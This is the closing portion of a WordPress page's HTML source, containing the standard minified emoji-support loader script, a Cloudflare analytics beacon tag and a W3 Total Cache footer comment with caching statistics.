const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://random-pixels.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 39/70 objects using APC
Page Caching using APC 
Database Caching 1/18 queries in 0.017 seconds using APC

Served from: random-pixels.com @ 2026-01-24 15:16:57 by W3 Total Cache
-->